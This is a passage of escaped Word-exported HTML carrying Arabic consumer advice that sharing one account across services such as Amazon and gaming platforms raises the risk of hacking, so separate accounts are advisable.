\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Amazon \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nGaming \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإضافة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطريقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيصبحون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكاتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسابات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتعددة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتقليل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخطورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; 